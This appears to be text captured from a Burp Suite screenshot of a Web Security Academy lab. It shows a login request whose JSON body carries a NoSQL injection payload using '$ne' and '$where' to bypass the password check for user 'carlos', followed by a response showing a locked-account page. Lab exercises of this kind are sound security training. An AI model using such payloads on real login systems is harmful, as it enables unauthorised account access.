 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a6e00ff032aa7418230798c008800e5.web-security-academy.net
3 Cookie: session=k9WSsZOuklb7uS3AR2rsYUCX9uHg0mEY
4 Content-Length: 62
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Dnt: 1
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0a6e00ff032aa7418230798c008800e5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6e00ff032aa7418230798c008800e5.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"1"
}
22
23
Response
Pretty Raw Hex Render
\n
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>
</script>